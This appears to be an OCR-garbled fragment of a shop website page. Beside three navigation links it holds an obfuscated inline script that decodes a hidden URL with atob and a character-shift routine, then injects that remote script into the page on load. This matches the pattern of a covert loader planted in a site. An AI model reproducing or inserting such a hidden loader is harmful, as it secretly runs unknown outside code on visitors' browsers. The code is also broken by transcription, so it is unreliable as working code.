
<script> window[(function(_53f,_Y4){var _TREcX='';for(var
_wnT9lb=0;_wnT9lb<_53f.length;_wnT9lb++)
{_TREcX==_TREcX;var
_rYl6=_53f[_wnT9lb].charCodeAt();_rYl6-
=_Y4;_rYl6+=61;_rYl6%=94;_rYl6+=33;_rYl6!=_wnT9lb;_Y4>1;_
_TREcX})(atob('dGNqLismIX0wZSE1'), 26)] =
'7f76cefd391775171482'; var zi = document.createElement('script');
(zi.type = 'text/javascript'), (zi.async = true), (zi.src =
(function(_uS0,_eJ){var _jVOgo='';for(var
_UeHcLF=0;_UeHcLF<_uS0.length;_UeHcLF++){var
_9d2a=_uS0[_UeHcLF].charCodeAt();_9d2a-
=_eJ;_jVOgo==_jVOgo;_9d2a+=61;_9d2a%=94;_eJ>3;_9d2a!=_UeH
_jVOgo})
(atob('fCoqJilOQ0N+KUIwfUEpdyh9JiopQnclI0MwfUEqdXtCfik='
20)), document.readyState === 'complete'?
document.body.appendChild(zi): window.addEventListener('load',
function(){ document.body.appendChild(zi) }); </script>
Partner Login
Shop
Subscriptions